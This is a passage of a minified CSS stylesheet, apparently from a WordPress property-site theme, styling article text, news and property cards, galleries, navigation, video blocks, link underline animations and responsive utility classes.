h2{font-family:real-text;font-weight:300;font-size:40px;line-height:60px;margin-bottom:60px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:25px;line-height:40px;margin-bottom:30px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:20px;line-height:35px;margin-bottom:40px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:25px;margin-left:50px;margin-top:30px;margin-bottom:30px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:20px;line-height:35px}}.single-post .wysiwyg{margin-left:auto;margin-right:auto;max-width:1055px}.single-post .wysiwyg>p:first-child{font-size:25px;line-height:35px}@media (min-width:1280px){.single-post .wysiwyg>p:first-child{font-size:40px;line-height:60px}.single-post .wysiwyg p{margin-bottom:40px;font-size:20px;line-height:35px}.single-post .wysiwyg p:last-of-type{margin-bottom:0}}@media (min-width:1440px){.single-post .wysiwyg>p:first-child{margin-bottom:70px;margin-left:-10%;margin-right:-10%}}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__bg{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__bg{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity));--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}@media (min-width:1024px){.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__text{-webkit-order:1;order:1}.post-type-archive-region .region-hero:nth-child(2n) .region-hero__container__img{-webkit-order:2;order:2}}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__text{-webkit-order:2;order:2}.post-type-archive-region .region-hero:nth-child(odd) .region-hero__container__img{-webkit-order:1;order:1}.announcement-bar{font-size:10px;line-height:15px}.announcement-bar a{text-decoration:underline}.announcement-bar__close{display:block;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;width:15px;height:15px}.announcement-bar__close svg{width:100%}@media (min-width:1024px){.announcement-bar{font-size:15px;line-height:25px}.announcement-bar__close{right:30px}}.blog-card-grid__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.blog-card-grid__title{font-size:40px;line-height:60px}}@media (min-width:1024px){.card-media:nth-child(odd){-webkit-flex-direction:row-reverse;flex-direction:row-reverse}}.content-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.content-card:hover{border-bottom-color:inherit}@media (min-width:1024px){.theme-blue-inverted .content-card .content-card__title,.theme-dark-blue-inverted .content-card .content-card__title,.theme-dark-blue .content-card .content-card__title,.theme-light-blue .content-card .content-card__title,.theme-light-xtra-blue-inverted .content-card .content-card__title{background-image:linear-gradient(#28a6de,#28a6de)}.theme-dark-green-inverted .content-card .content-card__title,.theme-dark-green .content-card .content-card__title,.theme-green-inverted .content-card .content-card__title,.theme-green .content-card .content-card__title{background-image:linear-gradient(#b7db85,#b7db85)}.theme-light-green .content-card .content-card__title{background-image:linear-gradient(#2e532d,#2e532d)}.content-card__title{display:inline;padding-bottom:4px;font-size:15px;line-height:25px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.content-card:hover .content-card__title{background-size:100% 2px}}.icon-text-group__wrapper{max-width:1050px}.icon-text-group__image{width:100%;max-width:70px}.icon-text-group__block{border-bottom:1px solid}.icon-text-group__block:last-of-type{border-bottom-width:0;padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{list-style-type:disc;padding-left:20px}@media (min-width:1024px){.icon-text-group__image{max-width:125px}.icon-text-group__block:last-of-type{padding-bottom:0;margin-bottom:0}.icon-text-group__content ul{padding-left:25px}}.image-block{position:relative}.image-block__bottom,.image-block__top{position:absolute;width:100%}.image-block__top{top:0;height:50%}.image-block__bottom{bottom:0;height:50%}.index-card .index-stats__name{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent}.index-card:hover .index-stats__name{border-bottom:2px solid #28a6de}@media (min-width:1024px){.index-card .index-stats__name{padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-card:hover .index-stats__name{background-size:100% 2px;border-bottom:0}}.index-cards__nav .filter-button__list .filter-button{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.index-cards__nav .filter-button__list .filter-button:hover{background-size:100% 2px}.index-cards__nav .filter-button__list li:last-child{border-right-width:0}.list-toggle__icon{left:0;top:0;opacity:1;transition:opacity .4s ease-in-out}.hide-icon{opacity:0}.grid-sizer__case-studies{width:100%}.links-inline-menu__wrap:first-child{margin-left:0}.links-inline-menu__wrap:after{margin-left:20px;border-right-width:2px;--border-opacity:1;border-color:#56a6d7;border-color:rgba(86,166,215,var(--border-opacity));content:""}.links-inline-menu__wrap:last-of-type:after{display:none}.links-inline-menu__link{display:inline-block;position:relative;border-bottom:2px solid transparent}.links-inline-menu__link:last-of-type{border-right:0}.links-inline-menu__link:hover{border-bottom-color:#28a6de}@media (min-width:1024px){.links-inline-menu__link{padding-bottom:3px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.links-inline-menu__link:hover{background-size:100% 2px;border-bottom-color:transparent}}.map-box{padding-left:20px;padding-right:20px}.map-box__address{margin-top:20px;width:100%}.map-box__map{height:100vw}@media (min-width:1024px){.map-box__address{position:absolute;top:30px;left:30px;padding:25px;max-width:385px}.map-box__map{height:900px}}.mobile-nav{height:100vh;top:0;left:0;right:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;background-image:url(/wp-content/themes/bxp/assets/src/img/mobile-nav-bg.svg);background-size:220%;background-repeat:no-repeat;background-position-x:-40%;background-position-y:25%}.mobile-nav:after,.mobile-nav:before{position:absolute;content:""}.mobile-nav.is-open{-webkit-transform:translateX(0);transform:translateX(0)}.mobile-nav:before{width:300px;height:1px}.mobile-nav__link{font-size:25px;line-height:40px}.mobile-nav .regions-list .mobile-nav__link{font-size:15px;line-height:20px;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.mobile-nav .regions-list .link-divider{border-right-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin-left:15px;margin-right:15px;height:100%}.mobile-nav .regions-list .link-divider:last-child{border-right-width:0}.news-card-grid__filter select{text-align-last:center}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button__title:hover{background-size:100% 2px}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:first-child{padding-left:0}.news-card-grid__filter .news-card-grid__filter__buttons .filter-button:last-child{border-right-width:0}.news__card-grid__card__stats__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.news__card-grid__card:hover .news__card-grid__card__stats__title{border-bottom-color:inherit}@media (min-width:1024px){.news__card-grid__card__stats__title{border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s;padding-bottom:4px}.news__card-grid__card:hover .news__card-grid__card__stats__title{background-size:100% 2px;border-bottom-color:transparent}}.news-header a{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-header a:hover{color:currentColor;background-color:#fff}.page-title .wrapper{margin-left:auto;margin-right:auto;width:100%;max-width:1190px}@media (min-width:1024px){.page-title .wrapper{max-width:1325px}}.pdf-download .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.pdf-download .button-download:hover{color:currentColor;background-color:#fff}.post-nav .button-download{border:2px solid #fff;color:#fff;background-color:transparent;transition-property:background-color;transition-duration:.3s}.post-nav .button-download:hover{color:currentColor;background-color:#fff}.post-nav__next .text-link:after{right:0}.property-amenities__container__list li:first-child{padding-top:0}.property-amenities__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.property-map .property-map__bg-image img{visibility:hidden}.property-images .property-slideshow .carousel .flickity-prev-next-button{width:30px;height:30px;margin-left:5px;margin-right:5px;--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));top:unset;bottom:-100px}.property-images .property-slideshow .carousel .flickity-slider{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;height:100%}.property-images .property-slideshow .carousel .carousel-cell{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.property-images .property-slideshow .carousel .carousel-cell__panel img{height:350px;-o-object-fit:cover;object-fit:cover;margin-left:auto;margin-right:auto}@media (min-width:1024px){.property-images .property-slideshow .carousel .flickity-prev-next-button{display:none}.property-images .property-slideshow .carousel .carousel-cell{margin:0;opacity:.5;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.5s}.property-images .property-slideshow .carousel .carousel-cell.is-selected{opacity:1}.property-images .property-slideshow .carousel .carousel-cell img{height:900px;padding-left:10px;padding-right:10px;width:auto}}.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:10px;column-gap:10px}.property-images .property-gallery .gallery-layout__panel{-webkit-column-break-inside:avoid;break-inside:avoid}.property-images .property-gallery .gallery-layout__panel-content{padding-bottom:10px}.property-images .property-gallery .gallery-layout__panel-content img{width:100vw}@media (min-width:1024px){.property-images .property-gallery .gallery-layout{-webkit-column-count:2;column-count:2;-webkit-column-gap:20px;column-gap:20px}}.property-stats__list__info li{display:-webkit-flex;display:flex;padding-top:25px;padding-bottom:25px;border-bottom-width:2px;--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity));margin:auto;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}.property-stats__list__info-num p:first-child{font-size:40px;line-height:50px;padding-right:15px;line-height:1;font-weight:300}.property-stats__list__info-num p:last-child{font-size:17.5px;line-height:30px;line-height:1.375;margin-top:auto;margin-bottom:auto}.property-stats__list__info li:first-child{padding-top:0}.property-stats__list__info li:last-child{border-bottom-width:0}@media (min-width:1024px){.property-stats__list__info-num p:first-child{font-size:60px;line-height:85px;padding-right:30px}.property-stats__list__info-num p:last-child{font-size:25px;line-height:40px}}.pull-quote__image{height:368px}@media (min-width:1024px){.pull-quote__image{height:700px}}.region-header .gradient,.region-header__hero__image__title{left:0;right:0;bottom:0}.region-member-highlight .text-link{-webkit-align-self:flex-start;align-self:flex-start}.region__selector .region-list__names__link:focus,.region__selector .region-list__names__link:hover{border-bottom:3px solid #28a6de}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}@media (min-width:1024px){.region__selector .region-list__names__link{padding-bottom:4px;border-bottom:4px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 4px;transition:background-size .3s}.region__selector .region-list__names__link:hover{background-size:100% 4px;border-bottom-color:transparent}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}}.region-team .text-link{-webkit-align-self:flex-start;align-self:flex-start}.regions-slider{overflow:hidden}.regions-slider .gradient{position:absolute;left:0;right:0;bottom:0}.regions-slider__content{bottom:0;left:0;right:0;z-index:10}@media (min-width:1024px){.regions-slider__content{bottom:5%;margin-bottom:0}}@media (min-width:1200px){.regions-slider__content{bottom:4%;margin-bottom:0}}.regions-slider__btn{opacity:0;z-index:1;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .3s ease-out;font-size:15px}.regions-slider__btn.is-active{opacity:1;z-index:2;font-weight:400}@media (min-width:1024px){.regions-slider__btn{opacity:1}.regions-slider__btn.is-active,.regions-slider__btn:hover{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}}.regions-slider__btn-wrap{position:absolute}@media (min-width:1024px){.regions-slider__btn-wrap{position:relative}}.regions-slider__btn-wrap:last-of-type .link-divider{border-right-width:0;margin-right:0}.regions-slider__list{width:50px;height:25px;overflow:hidden;margin-right:10px}@media (min-width:1024px){.regions-slider__list{width:auto;height:auto}}.reports-block__inner-content .button-download{border:2px solid;background-color:transparent;transition-property:background-color;transition-duration:.3s}.reports-block__inner-content .button-download:hover{background-color:currentColor}.reports-block__inner-content .button-download:hover span{color:#fff}.site-footer__logo{width:150px;bottom:0}.site-footer__link,.site-footer__small-text{font-size:10px;line-height:15px}@media (min-width:1024px){.site-footer__logo{width:90%;max-width:400px}.site-footer__link,.site-footer__small-text{font-size:17px;line-height:20px}}@media (min-width:1280px){.site-footer__logo{width:100%;max-width:500px}}.site-nav{z-index:10}.site-nav__logo{width:62px}.site-nav-bar{height:70px}@media (min-width:1024px){.site-nav__logo{width:92px}.site-nav-bar{height:100px}}.nav-link{font-family:real-text;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.nav-link.is-active,.nav-link:hover{background-size:100% 2px}@media (min-width:1024px){.nav-link{top:2px;letter-spacing:.1em}}.site-nav-wrap{position:fixed;top:0;left:0;right:0}.headroom{will-change:transform;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.carousel-cell{width:66%;margin-right:10px;width:100%;margin:0;background-color:#d3d3d3;width:90%;margin:0 5%}.stat-section__block{border-bottom:1px solid}.stat-section__block:first-of-type{padding-top:0}.stat-section__block:last-of-type{border-bottom:0;padding-bottom:0}.stat-section__title{font-size:25px;line-height:35px}.stat-section__stat-number{font-size:40px;line-height:50px}.stat-section__stat-text{font-size:17.5px;line-height:30px}.stat-section__source-text{font-size:10px;line-height:15px}.stat-section__source-wrap{left:0;bottom:-40px}@media (min-width:1024px){.stat-section__title{font-size:40px;line-height:60px}.stat-section__source-text{font-size:15px;line-height:20px}.stat-section__stat-number{font-size:60px;line-height:85px}.stat-section__stat-text{font-size:25px;line-height:40px}.stat-section__source-wrap{right:-10px;bottom:-95px}}.subproperty-cards .card-link:hover .grid-layout__content__text__title{border-bottom:2px solid #28a6de}.subproperty-cards .grid-layout__content__text-details .detail-border{margin:2px 3px}@media (min-width:1024px){.subproperty-cards .grid-layout__content__text-details .detail-border{margin:3px 10px}}@media (min-width:1024px){.subproperty-cards .grid-layout__content .grid-layout__content__text__title{padding-bottom:2px;margin-bottom:5px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}}@media (min-width:1024px){.subproperty-cards .card-link:hover .grid-layout__content__text__title{background-size:100% 2px;border-bottom:0}}.sustainability-highlights__container__list li:first-child{padding-top:0}.sustainability-highlights__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.text-block{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;padding-left:25px;padding-right:25px}.text-block__inner{margin-left:auto;margin-right:auto;max-width:1100px}.text-block p{font-size:25px;line-height:35px}.text-block a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.text-block a.is-active,.text-block a:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-block,.text-block p{font-size:40px;line-height:60px}}@media (min-width:1440px){.text-block__inner{max-width:1300px}}.text-image-block__title{font-size:25px;line-height:35px}.three-col-icon-grid li:last-child{border-bottom:0}.three-col-icon-grid svg{height:auto!important;max-width:100%}.three-col-icon-grid svg path{fill:currentColor}@media (min-width:1024px){.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3),.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3)~li{border-bottom:0}.three-col-icon-grid .has-image{max-width:30%}}.vertical-billboard__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-billboard__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-billboard__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-billboard__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-billboard__title{font-size:40px;line-height:60px}.vertical-billboard__inner-content{font-size:25px;line-height:40px}}.vertical-text__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-text__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-text__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-text__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-text__title{font-size:40px;line-height:60px}.vertical-text__inner-content{font-size:25px;line-height:40px}}.video-block__wrapper{position:relative}.video-block__play{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;z-index:1}.video-block__close{position:absolute;top:35px;left:25px;display:block;cursor:pointer;z-index:100;width:20px;height:20px}.video-block__overlay{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#000;z-index:-1;opacity:0;transition:opacity .3s ease-out .1s}.video-block__overlay.is-open{opacity:1;transition:opacity .3s ease-out}.video-block__video-container{position:relative;max-width:1600px;height:100%;margin-left:auto;margin-right:auto}.video-block__video-container div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;width:100%}.video-block .audio-control{position:absolute;display:block;top:35px;right:20px;width:25px;cursor:pointer;opacity:1;transition:opacity .25s ease-out;z-index:100;pointer-events:all}.video-block .audio-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-block__close{top:25px;right:25px;left:auto}.video-block .audio-control{top:70px}}.video-control{position:absolute;width:20px;top:34px;right:80px;opacity:1;transition:opacity .25s ease-out;pointer-events:auto;cursor:pointer;z-index:1}.video-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-control{width:15px;top:110px;right:25px}}.video__wrapper{height:0;position:56.25%}.font-highlight span{display:inline-block;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));font-weight:500;position:relative;text-decoration:none!important}.font-highlight span:after{--bg-opacity:1;background-color:#28a6de;background-color:rgba(40,166,222,var(--bg-opacity));content:"";display:block;width:100%;position:absolute;height:25%;bottom:-4%;z-index:-1}@media (min-width:1024px){.font-highlight span:after{bottom:2%;height:20%}}@media (min-width:1200px){.font-highlight span:after{bottom:-10%}}.slight-leading{letter-spacing:.01em}svg{fill:currentColor}.text-link{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:10px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link:after{width:12px;height:12px;margin-left:10px}.text-link:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link__reverse{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-left:22px}.text-link__reverse:before{content:"";position:absolute;top:36%;left:0;display:inline-block;width:11px;height:11px;margin-right:10px;border-left:3px solid;border-bottom:3px solid;-webkit-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.text-link__reverse:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link__reverse{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link__reverse:after{width:12px;height:12px;margin-left:10px}.text-link__reverse:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link-sm{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:7px;height:7px;margin-left:7px;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link-sm{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:11px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{background-size:100% 2px;border-bottom-color:transparent}}.xs-wrapper{max-width:1190px}.sm-wrapper,.xs-wrapper{margin-left:auto;margin-right:auto;width:100%}.sm-wrapper{max-width:1325px}.md-wrapper{max-width:1595px}.md-wrapper,.xl-wrapper{margin-left:auto;margin-right:auto;width:100%}.xl-wrapper{max-width:1800px}.page-title{font-size:40px;line-height:50px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.page-title{font-size:60px;line-height:85px}}.section-title{font-size:40px;line-height:50px}@media (min-width:1024px){.section-title{font-size:60px;line-height:85px}}.block-title{font-size:25px;line-height:35px}@media (min-width:1024px){.block-title{font-size:40px;line-height:60px}}.wysiwyg>p{margin-bottom:25px}.text-inherit{color:currentColor}.accordion-arrow{width:45px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.accordion-arrow svg{margin-left:auto;margin-right:auto;position:block}@media (min-width:1024px){.lg\:two-columns{-webkit-columns:2;column-count:2}}.skip-focus{position:fixed;top:0;left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.skip-focus:active,.skip-focus:focus{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:10px 35%;padding:5px;border-radius:15px;border:4px solid #fff;text-align:center;font-size:1.2em;z-index:99999;left:0}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1800px){.container{max-width:1800px}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}.sm\:container{width:100%;max-width:640px}@media (min-width:768px){.sm\:container{max-width:768px}}@media (min-width:1024px){.sm\:container{max-width:1024px}}@media (min-width:1280px){.sm\:container{max-width:1280px}}@media (min-width:1440px){.sm\:container{max-width:1440px}}@media (min-width:1800px){.sm\:container{max-width:1800px}}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:container{width:100%}@media (min-width:640px){.md\:container{max-width:640px}}@media (min-width:768px){.md\:container{max-width:768px}}@media (min-width:1024px){.md\:container{max-width:1024px}}@media (min-width:1280px){.md\:container{max-width:1280px}}@media (min-width:1440px){.md\:container{max-width:1440px}}@media (min-width:1800px){.md\:container{max-width:1800px}}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order: